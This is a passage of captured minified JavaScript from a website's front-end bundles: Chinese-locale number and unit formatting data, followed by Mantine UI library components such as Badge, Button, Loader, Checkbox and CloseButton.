(2008)"},narrow:"ZWR",symbol:"ZWR"}},nu:["latn"],numbers:{currency:{latn:{accounting:"\xa4#,##0.00;(\xa4#,##0.00)",currencySpacing:{afterInsertBetween:"\xa0",beforeInsertBetween:"\xa0"},short:{1e3:{other:"0"},1e4:{other:"\xa40万"},1e5:{other:"\xa400万"},1e6:{other:"\xa4000万"},1e7:{other:"\xa40000万"},1e8:{other:"\xa40亿"},1e9:{other:"\xa400亿"},"10000000000":{other:"\xa4000亿"},"100000000000":{other:"\xa40000亿"},"1000000000000":{other:"\xa40万亿"},"10000000000000":{other:"\xa400万亿"},"100000000000000":{other:"\xa4000万亿"}},standard:"\xa4#,##0.00",unitPattern:"{0}{1}"}},decimal:{latn:{long:{1e3:{other:"0"},1e4:{other:"0万"},1e5:{other:"00万"},1e6:{other:"000万"},1e7:{other:"0000万"},1e8:{other:"0亿"},1e9:{other:"00亿"},"10000000000":{other:"000亿"},"100000000000":{other:"0000亿"},"1000000000000":{other:"0万亿"},"10000000000000":{other:"00万亿"},"100000000000000":{other:"000万亿"}},short:{1e3:{other:"0"},1e4:{other:"0万"},1e5:{other:"00万"},1e6:{other:"000万"},1e7:{other:"0000万"},1e8:{other:"0亿"},1e9:{other:"00亿"},"10000000000":{other:"000亿"},"100000000000":{other:"0000亿"},"1000000000000":{other:"0万亿"},"10000000000000":{other:"00万亿"},"100000000000000":{other:"000万亿"}},standard:"#,##0.###"}},nu:["latn"],percent:{latn:"#,##0%"},symbols:{latn:{approximatelySign:"~",decimal:".",exponential:"E",group:",",infinity:"∞",list:";",minusSign:"-",nan:"NaN",perMille:"‰",percentSign:"%",plusSign:"+",rangeSign:"-",superscriptingExponent:"\xd7",timeSeparator:":"}}},units:{compound:{per:{long:"每{1}{0}",narrow:"{0}/{1}",short:"{0}/{1}"}},simple:{acre:{long:{other:"{0}英亩"},narrow:{other:"{0}ac"},perUnit:{},short:{other:"{0}英亩"}},bit:{long:{other:"{0}比特"},narrow:{other:"{0} b"},perUnit:{},short:{other:"{0} b"}},byte:{long:{other:"{0}字节"},narrow:{other:"{0} B"},perUnit:{},short:{other:"{0} B"}},celsius:{long:{other:"{0}摄氏度"},narrow:{other:"{0}\xb0C"},perUnit:{},short:{other:"{0}\xb0C"}},centimeter:{long:{other:"{0}厘米"},narrow:{other:"{0}厘米"},perUnit:{long:"{0}/厘米",narrow:"{0}/cm",short:"{0}/厘米"},short:{other:"{0}厘米"}},day:{long:{other:"{0}天"},narrow:{other:"{0}天"},perUnit:{long:"{0}/天",narrow:"{0}/天",short:"{0}/天"},short:{other:"{0}天"}},degree:{long:{other:"{0}度"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0}\xb0"}},fahrenheit:{long:{other:"{0}华氏度"},narrow:{other:"{0}\xb0F"},perUnit:{},short:{other:"{0}\xb0F"}},"fluid-ounce":{long:{other:"{0}液盎司"},narrow:{other:"{0}fl oz"},perUnit:{},short:{other:"{0}液盎司"}},foot:{long:{other:"{0}英尺"},narrow:{other:"{0}′"},perUnit:{long:"{0}/英尺",narrow:"{0}/ft",short:"{0}/英尺"},short:{other:"{0}英尺"}},gallon:{long:{other:"{0}加仑"},narrow:{other:"{0}gal"},perUnit:{long:"{0}/加仑",narrow:"{0}/gal",short:"{0}/加仑"},short:{other:"{0}加仑"}},gigabit:{long:{other:"{0}吉比特"},narrow:{other:"{0} Gb"},perUnit:{},short:{other:"{0} Gb"}},gigabyte:{long:{other:"{0}吉字节"},narrow:{other:"{0} GB"},perUnit:{},short:{other:"{0} GB"}},gram:{long:{other:"{0}克"},narrow:{other:"{0}g"},perUnit:{long:"每克{0}",narrow:"{0}/g",short:"{0}/g"},short:{other:"{0} g"}},hectare:{long:{other:"{0}公顷"},narrow:{other:"{0}ha"},perUnit:{},short:{other:"{0}公顷"}},hour:{long:{other:"{0}小时"},narrow:{other:"{0}小时"},perUnit:{long:"{0}/小时",narrow:"{0}/小时",short:"{0}/小时"},short:{other:"{0}小时"}},inch:{long:{other:"{0}英寸"},narrow:{other:"{0}″"},perUnit:{long:"{0}/英寸",narrow:"{0}/in",short:"{0}/英寸"},short:{other:"{0}英寸"}},kilobit:{long:{other:"{0}千比特"},narrow:{other:"{0} kb"},perUnit:{},short:{other:"{0} kb"}},kilobyte:{long:{other:"{0}千字节"},narrow:{other:"{0} kB"},perUnit:{},short:{other:"{0} kB"}},kilogram:{long:{other:"{0}千克"},narrow:{other:"{0}kg"},perUnit:{long:"每千克{0}",narrow:"{0}/kg",short:"{0}/kg"},short:{other:"{0} kg"}},kilometer:{long:{other:"{0}公里"},narrow:{other:"{0}公里"},perUnit:{long:"{0}/公里",narrow:"{0}/km",short:"{0}/公里"},short:{other:"{0}公里"}},"kilometer-per-hour":{long:{other:"每小时{0}公里"},narrow:{other:"{0}km/h"},perUnit:{},short:{other:"{0} km/h"}},liter:{long:{other:"{0}升"},narrow:{other:"{0}升"},perUnit:{long:"{0}/升",narrow:"{0}/L",short:"{0}/升"},short:{other:"{0}升"}},"liter-per-kilometer":{long:{other:"每公里{0}升"},narrow:{other:"{0}L/km"},perUnit:{},short:{other:"{0} L/km"}},megabit:{long:{other:"{0}兆比特"},narrow:{other:"{0} Mb"},perUnit:{},short:{other:"{0} Mb"}},megabyte:{long:{other:"{0}兆字节"},narrow:{other:"{0} MB"},perUnit:{},short:{other:"{0} MB"}},meter:{long:{other:"{0}米"},narrow:{other:"{0}米"},perUnit:{long:"{0}/米",narrow:"{0}/m",short:"{0}/米"},short:{other:"{0}米"}},"meter-per-second":{long:{other:"每秒{0}米"},narrow:{other:"{0}m/s"},perUnit:{},short:{other:"{0} m/s"}},mile:{long:{other:"{0}英里"},narrow:{other:"{0}mi"},perUnit:{},short:{other:"{0}英里"}},"mile-per-gallon":{long:{other:"每加仑{0}英里"},narrow:{other:"{0}mpg"},perUnit:{},short:{other:"{0} mpg US"}},"mile-per-hour":{long:{other:"每小时{0}英里"},narrow:{other:"{0}mph"},perUnit:{},short:{other:"{0} mi/h"}},"mile-scandinavian":{long:{other:"{0}斯堪的纳维亚英里"},narrow:{other:"{0}smi"},perUnit:{},short:{other:"{0}斯堪的纳维亚英里"}},milliliter:{long:{other:"{0}毫升"},narrow:{other:"{0}mL"},perUnit:{},short:{other:"{0}毫升"}},millimeter:{long:{other:"{0}毫米"},narrow:{other:"{0}毫米"},perUnit:{},short:{other:"{0}毫米"}},millisecond:{long:{other:"{0}毫秒"},narrow:{other:"{0}ms"},perUnit:{},short:{other:"{0}毫秒"}},minute:{long:{other:"{0}分钟"},narrow:{other:"{0}分钟"},perUnit:{long:"{0}/分钟",narrow:"{0}/分钟",short:"{0}/分钟"},short:{other:"{0}分钟"}},month:{long:{other:"{0}个月"},narrow:{other:"{0}个月"},perUnit:{long:"{0}/月",narrow:"{0}/月",short:"{0}/月"},short:{other:"{0}个月"}},ounce:{long:{other:"{0}盎司"},narrow:{other:"{0}oz"},perUnit:{long:"每盎司{0}",narrow:"{0}/oz",short:"{0}/oz"},short:{other:"{0} oz"}},percent:{long:{other:"{0}%"},narrow:{other:"{0}%"},perUnit:{},short:{other:"{0}%"}},petabyte:{long:{other:"{0}拍字节"},narrow:{other:"{0} PB"},perUnit:{},short:{other:"{0} PB"}},pound:{long:{other:"{0}磅"},narrow:{other:"{0}#"},perUnit:{long:"每磅{0}",narrow:"{0}/lb",short:"{0}/lb"},short:{other:"{0} lb"}},second:{long:{other:"{0}秒钟"},narrow:{other:"{0}秒"},perUnit:{long:"{0}/秒",narrow:"{0}/秒",short:"{0}/秒"},short:{other:"{0}秒"}},stone:{long:{other:"{0}英石"},narrow:{other:"{0}st"},perUnit:{},short:{other:"{0} st"}},terabit:{long:{other:"{0}太比特"},narrow:{other:"{0} Tb"},perUnit:{},short:{other:"{0} Tb"}},terabyte:{long:{other:"{0}太字节"},narrow:{other:"{0} TB"},perUnit:{},short:{other:"{0} TB"}},week:{long:{other:"{0}周"},narrow:{other:"{0}周"},perUnit:{long:"{0}/周",narrow:"{0}/周",short:"{0}/周"},short:{other:"{0}周"}},yard:{long:{other:"{0}码"},narrow:{other:"{0}yd"},perUnit:{},short:{other:"{0}码"}},year:{long:{other:"{0}年"},narrow:{other:"{0}年"},perUnit:{long:"{0}/年",narrow:"{0}/年",short:"{0}/年"},short:{other:"{0}年"}}}}},locale:"zh"})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-946da35b-01382e8f98adf3cd.js
body_size: 31914
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[364],{37850:function(e,t,o){o.d(t,{C:function(){return f}});var r=o(97458);o(37667);var n=o(12049),a=o(65567),i=o(53260),s=o(39779),l=o(66789),c=o(24635),d=o(95846),u={root:"m_347db0ec","root--dot":"m_fbd81e3d",label:"m_5add502a",section:"m_91fdda9b"};let m={},p=(0,a.Z)((e,t)=>{let{radius:o,color:r,gradient:a,variant:s,size:l,autoContrast:c}=t,d=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:a,variant:s||"filled",autoContrast:c});return{root:{"--badge-height":(0,n.ap)(l,"badge-height"),"--badge-padding-x":(0,n.ap)(l,"badge-padding-x"),"--badge-fz":(0,n.ap)(l,"badge-fz"),"--badge-radius":void 0===o?void 0:(0,n.H5)(o),"--badge-bg":r||s?d.background:void 0,"--badge-color":r||s?d.color:void 0,"--badge-bd":r||s?d.border:void 0,"--badge-dot-color":"dot"===s?(0,i.p)(r,e):void 0}}}),f=(0,d.b)((e,t)=>{let o=(0,s.w)("Badge",m,e),{classNames:n,className:a,style:i,styles:d,unstyled:f,vars:h,radius:y,color:v,gradient:b,leftSection:g,rightSection:w,children:x,variant:C,fullWidth:N,autoContrast:S,circle:k,mod:j,...E}=o,P=(0,l.y)({name:"Badge",props:o,classes:u,className:a,style:i,classNames:n,styles:d,unstyled:f,vars:h,varsResolver:p});return(0,r.jsxs)(c.x,{variant:C,mod:[{block:N,circle:k,"with-right-section":!!w,"with-left-section":!!g},j],...P("root",{variant:C}),ref:t,...E,children:[g&&(0,r.jsx)("span",{...P("section"),"data-position":"left",children:g}),(0,r.jsx)("span",{...P("label"),children:x}),w&&(0,r.jsx)("span",{...P("section"),"data-position":"right",children:w})]})});f.classes=u,f.displayName="@mantine/core/Badge"},93895:function(e,t,o){o.d(t,{z:function(){return M}});var r=o(97458),n=o(97570),a=o(37667),i=o(12049),s=o(65567),l=o(39779),c=o(66789),d=o(24635),u=o(95846),m=o(53260),p=o(77054),f=o(9097),h={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};let y=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsxs)(d.x,{component:"span",className:(0,f.W)(h.barsLoader,o),...n,ref:t,children:[(0,r.jsx)("span",{className:h.bar}),(0,r.jsx)("span",{className:h.bar}),(0,r.jsx)("span",{className:h.bar})]})});y.displayName="@mantine/core/Bars";let v=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsxs)(d.x,{component:"span",className:(0,f.W)(h.dotsLoader,o),...n,ref:t,children:[(0,r.jsx)("span",{className:h.dot}),(0,r.jsx)("span",{className:h.dot}),(0,r.jsx)("span",{className:h.dot})]})});v.displayName="@mantine/core/Dots";let b=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsx)(d.x,{component:"span",className:(0,f.W)(h.ovalLoader,o),...n,ref:t})});b.displayName="@mantine/core/Oval";let g={bars:y,oval:b,dots:v},w={loaders:g,type:"oval"},x=(0,s.Z)((e,t)=>{let{size:o,color:r}=t;return{root:{"--loader-size":(0,i.ap)(o,"loader-size"),"--loader-color":r?(0,m.p)(r,e):void 0}}}),C=(0,p.d)((e,t)=>{let o=(0,l.w)("Loader",w,e),{size:n,color:a,type:i,vars:s,className:u,style:m,classNames:p,styles:f,unstyled:y,loaders:v,variant:b,children:g,...C}=o,N=(0,c.y)({name:"Loader",props:o,classes:h,className:u,style:m,classNames:p,styles:f,unstyled:y,vars:s,varsResolver:x});return(0,r.jsx)(d.x,g?{...N("root"),ref:t,...C,children:g}:{...N("root"),ref:t,component:v[i],variant:b,size:n,...C})});C.defaultLoaders=g,C.classes=h,C.displayName="@mantine/core/Loader";var N=o(68228),S=o(50075),k={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"};let j={orientation:"horizontal"},E=(0,s.Z)((e,t)=>{let{borderWidth:o}=t;return{group:{"--button-border-width":(0,n.h)(o)}}}),P=(0,p.d)((e,t)=>{let o=(0,l.w)("ButtonGroup",j,e),{className:n,style:a,classNames:i,styles:s,unstyled:u,orientation:m,vars:p,borderWidth:f,variant:h,mod:y,...v}=(0,l.w)("ButtonGroup",j,e),b=(0,c.y)({name:"ButtonGroup",props:o,classes:k,className:n,style:a,classNames:i,styles:s,unstyled:u,vars:p,varsResolver:E,rootSelector:"group"});return(0,r.jsx)(d.x,{...b("group"),ref:t,variant:h,mod:[{"data-orientation":m},y],role:"group",...v})});P.classes=k,P.displayName="@mantine/core/ButtonGroup";let z={},R=(0,s.Z)((e,t)=>{let{radius:o,color:r,gradient:n,variant:a,autoContrast:s,size:l}=t,c=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:n,variant:a||"filled",autoContrast:s});return{groupSection:{"--section-height":(0,i.ap)(l,"section-height"),"--section-padding-x":(0,i.ap)(l,"section-padding-x"),"--section-fz":null!=l&&l.includes("compact")?(0,i.yv)(l.replace("compact-","")):(0,i.yv)(l),"--section-radius":void 0===o?void 0:(0,i.H5)(o),"--section-bg":r||a?c.background:void 0,"--section-color":c.color,"--section-bd":r||a?c.border:void 0}}}),_=(0,p.d)((e,t)=>{let o=(0,l.w)("ButtonGroupSection",z,e),{className:n,style:a,classNames:i,styles:s,unstyled:u,vars:m,variant:p,gradient:f,radius:h,autoContrast:y,...v}=(0,l.w)("ButtonGroupSection",z,e),b=(0,c.y)({name:"ButtonGroupSection",props:o,classes:k,className:n,style:a,classNames:i,styles:s,unstyled:u,vars:m,varsResolver:R,rootSelector:"groupSection"});return(0,r.jsx)(d.x,{...b("groupSection"),ref:t,variant:p,...v})});_.classes=k,_.displayName="@mantine/core/ButtonGroupSection";let O={in:{opacity:1,transform:"translate(-50%, calc(-50% + ".concat((0,n.h)(1),"))")},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},I={},T=(0,s.Z)((e,t)=>{let{radius:o,color:r,gradient:n,variant:a,size:s,justify:l,autoContrast:c}=t,d=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:n,variant:a||"filled",autoContrast:c});return{root:{"--button-justify":l,"--button-height":(0,i.ap)(s,"button-height"),"--button-padding-x":(0,i.ap)(s,"button-padding-x"),"--button-fz":null!=s&&s.includes("compact")?(0,i.yv)(s.replace("compact-","")):(0,i.yv)(s),"--button-radius":void 0===o?void 0:(0,i.H5)(o),"--button-bg":r||a?d.background:void 0,"--button-hover":r||a?d.hover:void 0,"--button-color":d.color,"--button-bd":r||a?d.border:void 0,"--button-hover-color":r||a?d.hoverColor:void 0}}}),M=(0,u.b)((e,t)=>{let o=(0,l.w)("Button",I,e),{style:n,vars:a,className:i,color:s,disabled:u,children:m,leftSection:p,rightSection:f,fullWidth:h,variant:y,radius:v,loading:b,loaderProps:g,gradient:w,classNames:x,styles:j,unstyled:E,"data-disabled":P,autoContrast:z,mod:R,..._}=o,M=(0,c.y)({name:"Button",props:o,classes:k,className:i,style:n,classNames:x,styles:j,unstyled:E,vars:a,varsResolver:T}),A=!!p,D=!!f;return(0,r.jsxs)(S.k,{ref:t,...M("root",{active:!u&&!b&&!P}),unstyled:E,variant:y,disabled:u||b,mod:[{disabled:u||P,loading:b,block:h,"with-left-section":A,"with-right-section":D},R],..._,children:[(0,r.jsx)(N.u,{mounted:!!b,transition:O,duration:150,children:e=>(0,r.jsx)(d.x,{component:"span",...M("loader",{style:e}),"aria-hidden":!0,children:(0,r.jsx)(C,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...g})})}),(0,r.jsxs)("span",{...M("inner"),children:[p&&(0,r.jsx)(d.x,{component:"span",...M("section"),mod:{position:"left"},children:p}),(0,r.jsx)(d.x,{component:"span",mod:{loading:b},...M("label"),children:m}),f&&(0,r.jsx)(d.x,{component:"span",...M("section"),mod:{position:"right"},children:f})]})]})});M.classes=k,M.displayName="@mantine/core/Button",M.Group=P,M.GroupSection=_},37094:function(e,t,o){o.d(t,{X:function(){return q}});var r=o(97458),n=o(37667),a=o(12049),i=o(65567),s=o(50432),l=o(53260),c=o(40571);function d(e,t){return"boolean"==typeof e?e:t.autoContrast}var u=o(39779),m=o(66789),p=o(89820),f=o(24635),h=o(77054),y=o(12613),v={root:"m_5f75b09e",body:"m_5f6e695e",labelWrapper:"m_d3ea56bb",label:"m_8ee546b8",description:"m_328f68c0",error:"m_8e8a99cc"};let b=(0,n.forwardRef)((e,t)=>{let{__staticSelector:o,__stylesApiProps:n,className:i,classNames:s,styles:l,unstyled:c,children:d,label:u,description:p,id:h,disabled:b,error:g,size:w,labelPosition:x="left",bodyElement:C="div",labelElement:N="label",variant:S,style:k,vars:j,mod:E,...P}=e,z=(0,m.y)({name:o,props:n,className:i,style:k,classes:v,classNames:s,styles:l,unstyled:c});return(0,r.jsx)(f.x,{...z("root"),ref:t,__vars:{"--label-fz":(0,a.yv)(w),"--label-lh":(0,a.ap)(w,"label-lh")},mod:[{"label-position":x},E],variant:S,size:w,...P,children:(0,r.jsxs)(f.x,{component:C,htmlFor:"label"===C?h:void 0,...z("body"),children:[d,(0,r.jsxs)("div",{...z("labelWrapper"),"data-disabled":b||void 0,children:[u&&(0,r.jsx)(f.x,{component:N,htmlFor:"label"===N?h:void 0,...z("label"),"data-disabled":b||void 0,children:u}),p&&(0,r.jsx)(y.I.Description,{size:w,__inheritStyles:!1,...z("description"),children:p}),g&&"boolean"!=typeof g&&(0,r.jsx)(y.I.Error,{size:w,__inheritStyles:!1,...z("error"),children:g})]})]})})});b.displayName="@mantine/core/InlineInput";var g=o(50075);let w=(0,n.createContext)(null),x=w.Provider,C=()=>(0,n.useContext)(w),[N,S]=(0,o(48221).V)();var k={card:"m_26775b0a"},j=o(81052);let E={withBorder:!0},P=(0,i.Z)((e,t)=>{let{radius:o}=t;return{card:{"--card-radius":(0,a.H5)(o)}}}),z=(0,h.d)((e,t)=>{let o=(0,u.w)("CheckboxCard",E,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,checked:d,mod:p,withBorder:f,value:h,onClick:y,defaultChecked:v,onChange:b,...w}=o,x=(0,m.y)({name:"CheckboxCard",classes:k,props:o,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:P,rootSelector:"card"}),S=C(),z="boolean"==typeof d?d:S?S.value.includes(h||""):void 0,[R,_]=(0,j.C)({value:z,defaultValue:v,finalValue:!1,onChange:b});return(0,r.jsx)(N,{value:{checked:R},children:(0,r.jsx)(g.k,{ref:t,mod:[{"with-border":f,checked:R},p],...x("card"),...w,role:"checkbox","aria-checked":R,onClick:e=>{null==y||y(e),null==S||S.onChange(h||""),_(!R)}})})});z.displayName="@mantine/core/CheckboxCard",z.classes=k;var R=o(1495);function _(e){let{children:t,role:o}=e,n=(0,R.D)();return n?(0,r.jsx)("div",{role:o,"aria-labelledby":n.labelId,"aria-describedby":n.describedBy,children:t}):(0,r.jsx)(r.Fragment,{children:t})}let O={},I=(0,h.d)((e,t)=>{let{value:o,defaultValue:n,onChange:a,size:i,wrapperProps:s,children:l,readOnly:c,...d}=(0,u.w)("CheckboxGroup",O,e),[m,p]=(0,j.C)({value:o,defaultValue:n,finalValue:[],onChange:a});return(0,r.jsx)(x,{value:{value:m,onChange:e=>{let t="string"==typeof e?e:e.currentTarget.value;c||p(m.includes(t)?m.filter(e=>e!==t):[...m,t])},size:i},children:(0,r.jsx)(y.I.Wrapper,{size:i,ref:t,...s,...d,labelElement:"div",__staticSelector:"CheckboxGroup",children:(0,r.jsx)(_,{role:"group",children:l})})})});I.classes=y.I.Wrapper.classes,I.displayName="@mantine/core/CheckboxGroup";var T=o(97570);function M(e){let{size:t,style:o,...n}=e,a=void 0!==t?{width:(0,T.h)(t),height:(0,T.h)(t),...o}:o;return(0,r.jsx)("svg",{viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:a,"aria-hidden":!0,...n,children:(0,r.jsx)("path",{d:"M4 4.586L1.707 2.293A1 1 0 1 0 .293 3.707l3 3a.997.997 0 0 0 1.414 0l5-5A1 1 0 1 0 8.293.293L4 4.586z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function A(e){let{indeterminate:t,...o}=e;return t?(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 6","aria-hidden":!0,...o,children:(0,r.jsx)("rect",{width:"32",height:"6",fill:"currentColor",rx:"3"})}):(0,r.jsx)(M,{...o})}var D={indicator:"m_5e5256ee",icon:"m_1b1c543a","indicator--outline":"m_76e20374"};let F={icon:A},B=(0,i.Z)((e,t)=>{let{radius:o,color:r,size:n,iconColor:i,variant:u,autoContrast:m}=t,p=(0,s.E)({color:r||e.primaryColor,theme:e}),f=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{indicator:{"--checkbox-size":(0,a.ap)(n,"checkbox-size"),"--checkbox-radius":void 0===o?void 0:(0,a.H5)(o),"--checkbox-color":"outline"===u?f:(0,l.p)(r,e),"--checkbox-icon-color":i?(0,l.p)(i,e):d(m,e)?(0,c.R)({color:r,theme:e,autoContrast:m}):void 0}}}),L=(0,h.d)((e,t)=>{let o=(0,u.w)("CheckboxIndicator",F,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,icon:d,indeterminate:p,radius:h,color:y,iconColor:v,autoContrast:b,checked:g,mod:w,variant:x,disabled:C,...N}=o,k=(0,m.y)({name:"CheckboxIndicator",classes:D,props:o,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:B,rootSelector:"indicator"}),j=S(),E="boolean"==typeof g||"boolean"==typeof p?g||p:(null==j?void 0:j.checked)||!1;return(0,r.jsx)(f.x,{ref:t,...k("indicator",{variant:x}),variant:x,mod:[{checked:E,disabled:C},w],...N,children:(0,r.jsx)(d,{indeterminate:p,...k("icon")})})});L.displayName="@mantine/core/CheckboxIndicator",L.classes=D;var W={root:"m_bf2d988c",inner:"m_26062bec",input:"m_26063560",icon:"m_bf295423","input--outline":"m_215c4542"},H=o(9137);let V={labelPosition:"right",icon:A},Z=(0,i.Z)((e,t)=>{let{radius:o,color:r,size:n,iconColor:i,variant:u,autoContrast:m}=t,p=(0,s.E)({color:r||e.primaryColor,theme:e}),f=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{root:{"--checkbox-size":(0,a.ap)(n,"checkbox-size"),"--checkbox-radius":void 0===o?void 0:(0,a.H5)(o),"--checkbox-color":"outline"===u?f:(0,l.p)(r,e),"--checkbox-icon-color":i?(0,l.p)(i,e):d(m,e)?(0,c.R)({color:r,theme:e,autoContrast:m}):void 0}}}),q=(0,h.d)((e,t)=>{let o=(0,u.w)("Checkbox",V,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,color:d,label:h,id:y,size:v,radius:g,wrapperProps:w,checked:x,labelPosition:N,description:S,error:k,disabled:j,variant:E,indeterminate:P,icon:z,rootRef:R,iconColor:_,onChange:O,autoContrast:I,mod:T,...M}=o,A=C(),D=v||(null==A?void 0:A.size),F=(0,m.y)({name:"Checkbox",props:o,classes:W,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:Z}),{styleProps:B,rest:L}=(0,p.c)(M),q=(0,H.M)(y),Y=A?{checked:A.value.includes(L.value),onChange:e=>{A.onChange(e),null==O||O(e)}}:{};return(0,r.jsx)(b,{...F("root"),__staticSelector:"Checkbox",__stylesApiProps:o,id:q,size:D,labelPosition:N,label:h,description:S,error:k,disabled:j,classNames:n,styles:s,unstyled:l,"data-checked":Y.checked||x||void 0,variant:E,ref:R,mod:T,...B,...w,children:(0,r.jsxs)(f.x,{...F("inner"),mod:{"data-label-position":N},children:[(0,r.jsx)(f.x,{component:"input",id:q,ref:t,checked:x,disabled:j,mod:{error:!!k,indeterminate:P},...F("input",{focusable:!0,variant:E}),onChange:O,...L,...Y,type:"checkbox"}),(0,r.jsx)(z,{indeterminate:P,...F("icon")})]})})});q.classes={...W,...v},q.displayName="@mantine/core/Checkbox",q.Group=I,q.Indicator=L,q.Card=z},86128:function(e,t,o){o.d(t,{P:function(){return y}});var r=o(97458),n=o(97570),a=o(37667),i=o(12049),s=o(65567),l=o(39779),c=o(66789),d=o(95846),u=o(50075);let m=(0,a.forwardRef)((e,t)=>{let{size:o="var(--cb-icon-size, 70%)",style:n,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...n,width:o,height:o},ref:t,...a,children:(0,r.jsx)("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});m.displayName="@mantine/core/CloseIcon";var p={root:"m_86a44da5","root--subtle":"m_220c80f2"};let f={variant:"subtle"},h=(0,s.Z)((e,t)=>{let{size:o,radius:r,iconSize:a}=t;return{root:{"--cb-size":(0,i.ap)(o,"cb-size"),"--cb-radius":void 0===r?void 0:(0,i.H5)(r),"--cb-icon-size":(0,n.h)(a)}}}),y=(0,d.b)((e,t)=>{let o=(0,l.w)("CloseButton",f,e),{iconSize:n,children:a,vars:i,radius:s,className:d,classNames:y,style:v,styles:b,unstyled:g,"data-disabled":w,disabled:x,variant:C,icon:N,mod:S,__staticSelector:k,...j}=o,E=(0,c.y)({name:k||"CloseButton",props:o,className:d,style:v,classes:p,classNames:y,styles:b,unstyled:g,vars:i,varsResolver:h});return(0,r.jsxs)(u.k,{ref:t,...j,unstyled:g,variant:C,disabled:x,mod:[{disabled:x||w},S],...E("root",{variant:C,active:!x&&!w}),children:[N||(0,r.jsx)(m,{}),a]})});y.classes=p,y.displayName="@mantine/core/CloseButton"},15172:function(e,t,o){o.d(t,{h:function(){return ez}});var r=o(97458),n=o(97570),a=o(37667),i=o(12049),s=o(65567),l=o(39779),c=o(66789),d=o(8801),u=o(95426);let m=(0,a.createContext)({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function p(){return(0,a.useContext)(m)}var f=o(1841),h=o(55204),y=o(68228),v=o(87325);let[b,g]=(0,v.R)("Popover component was not found in the tree"),w=()=>{};var x=o(24635),C=o(77054);function N(e,t,o,r){return"center"===e||"center"===r?{top:t}:"end"===e?{bottom:o}:"start"===e?{top:o}:{}}function S(e,t,o,r,n){return"center"===e||"center"===r?{left:t}:"end"===e?{["ltr"===n?"right":"left"]:o}:"start"===e?{["ltr"===n?"left":"right"]:o}:{}}let k={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"},j=(0,a.forwardRef)((e,t)=>{let{position:o,arrowSize:n,arrowOffset:a,arrowRadius:i,arrowPosition:s,visible:l,arrowX:c,arrowY:d,style:u,...m}=e,{dir:f}=p();return l?(0,r.jsx)("div",{...m,ref:t,style:{...u,...function(e){let{position:t,arrowSize:o,arrowOffset:r,arrowRadius:n,arrowPosition:a,arrowX:i,arrowY:s,dir:l}=e,[c,d="center"]=t.split("-"),u={width:o,height:o,transform:"rotate(45deg)",position:"absolute",[k[c]]:n},m=-o/2;return"left"===c?{...u,...N(d,s,r,a),right:m,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:"right"===c?{...u,...N(d,s,r,a),left:m,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 100%)"}:"top"===c?{...u,...S(d,i,r,a,l),bottom:m,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:"bottom"===c?{...u,...S(d,i,r,a,l),top:m,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}({position:o,arrowSize:n,arrowOffset:a,arrowRadius:i,arrowPosition:s,dir:f,arrowX:c,arrowY:d})}}):null});j.displayName="@mantine/core/FloatingArrow";var E=o(64286),P={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"},z=o(71810),R=o(59665);let _={},O=(0,C.d)((e,t)=>{var o,a,i,s,c;let 